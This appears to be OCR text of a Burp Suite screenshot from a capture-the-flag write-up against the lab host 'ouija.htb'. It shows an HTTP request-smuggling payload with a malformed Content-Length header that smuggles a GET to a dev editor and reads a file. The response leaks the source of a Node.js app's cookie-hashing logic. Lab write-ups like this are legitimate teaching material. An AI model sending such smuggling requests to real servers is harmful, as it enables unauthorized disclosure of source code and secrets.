 Request
Pretty Raw Hex \n
1 POST /index.html HTTP/1.1 \r \n
2 Host: ouija.htb \r \n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa: \r \n
4 Content-Length: 62 \r \n
5 \r \n
6 \r \n
7 GET http://dev.ouija.htb/editor.php?file=app.js HTTP/1.1
\r \n
8 x:Get / HTTP/1.1 \r \n
9 Host: ouija.htb \r \n
10 \r \n
11
Response
Pretty Raw Hex Render \n
439 <h1>
Text Editor
</h1>
440
441 <div class="container">
442 <h3>
app.js
</h3>
443 <textarea name="content" id="content" cols="30"
rows="10">
var express = require('express');
444 var app = express();
445 var crt = require('crypto');
446 var b85 = require('base85');
447 var fs = require('fs');
448 const key = process.env.k;
449
450 app.listen(3000, ()=>{ console.log("listening @
3000"); });
451
452 function d(b){
453 s1=(Buffer.from(b, 'base64')).toString('utf-8');
454 s2=(Buffer.from(s1.toLowerCase(), 'hex'));
455 return s2;
456 }
457 function generate_cookies(identification){
458 var sha256=crt.createHash('sha256');
459 wrap = sha256.update(key);
460 wrap = sha256.update(identification);
461 hash=sha256.digest('hex');
462 return(hash);
463 }
464 function verify_cookies(identification, rhash){
465 if( ((generate_cookies(d(identification)))) ===
rhash){
466 return 0;
467 }else{return 1;}
468 }
469 function ensure_auth(q, r) {
470 if(!q.headers['ihash']) {